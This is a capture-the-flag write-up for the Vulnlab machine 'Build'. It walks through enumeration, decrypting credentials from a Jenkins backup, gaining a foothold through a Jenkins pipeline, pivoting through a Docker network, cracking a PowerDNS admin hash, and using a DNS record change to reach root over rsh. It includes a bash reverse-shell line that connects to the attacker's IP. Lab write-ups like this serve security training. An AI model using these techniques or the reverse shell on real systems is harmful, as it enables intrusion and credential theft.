Build - Vulnlab

Build is an easy difficulty machine, Where I had to get credentials from a backup file, access the internal network and add new records in order to bypass the docker container.
Enumeration
The Nmap scan shows the following ports.nmap -p- --min-rate=10000 10.10.67.89
nmap -sC -sV -p21,23,80 10.10.67.89 -oA ./nmap/Build
|Ports|Service
|22| ssh OpenSSH 8.9p1 Ubuntu
|53| Domain PowerDNS
|512| exec
|513| login
|514| shell Netkit rshd
|873| rsync
|3000| ppp?
|3306| mysql
|8081| blackice-icecap

Default creds on ssh didn’t work. And MySQL and Rlogin weren’t reachable.
Next, I visited Port 3000 and Found Gitea, a self-hosted git service.


After registering to the platform I checked the company repository and found dev repository by buildadm which seems like a Jenkins project.

Next, I check rsync to check the share in port 873 and Found a Jenkins backup file.
rsync -av rsync://10.10.67.89/backups
rsync -av rsync://10.10.67.89/backups .
Foothold
In my research of Jenkins, I found out that to decrypt secrets I need master.key, hudson.util.Secret and the XML file containing the secrets. I can also use Jenkin_offline_decryptor to decrypt the secret.

After decrypting the files found in the backup I got the password of buildadm.


Now after logging into the website I can edit the script and get reverse shell after waiting for a little bit.sh ''' bash -c 'bash -i >& /dev/tcp/10.8.2.110/1234' '''
Jenkins-rce-modifying-pipeline

Docker Escape

Inside the home directory, I found rhosts file which contained some server names. I’m likely inside a docker container.


Next, I used Chisel in order to connect to internal running services.


I also made sure to change proxychains config file

A lot of the core binary/functions are missing in the docker. I went back to the website and found the internal IP address inside the webhook.
Now I can scan the internal ports.

Default creds can get us access to MySql server.

After enumerating the databases I got the admin hash and more services that are running inside.
1 | MariaDB [(none)]> SHOW DATABASES; |
1 | MariaDB [powerdnsadmin]> SHOW TABLES; |
1 | MariaDB [powerdnsadmin]> SELECT * FROM user; |
I started scanning the newly found IPs.


PowerDNS running on 172.18.0.6 and the login page was exposed as well.

To access the internal website in the browser I had to create a new socks5 config in ForxyProxy.

Now Im able to to access the website’s login page.

I used Hashcat to crack the hash and got the admin password.

After logging in with the admin creds I presented with the zone management dashboard of build.vl.

I can redirect the internal admin.build.vl to my IP by adding a new record in the zone management.
Now I will be able to access the main machine instead of the container.

Using Metasploit rlogin_login module I check to see if default cred combinations work and if root with no passwords can log in.
Now I can log in using rsh client.
Note: Kali removed rsh client, In order to install sudo apt-get install rsh-redone-client